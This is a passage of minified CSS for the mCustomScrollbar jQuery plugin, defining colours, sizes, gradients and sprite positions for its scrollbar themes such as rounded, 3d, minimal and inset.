.mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools 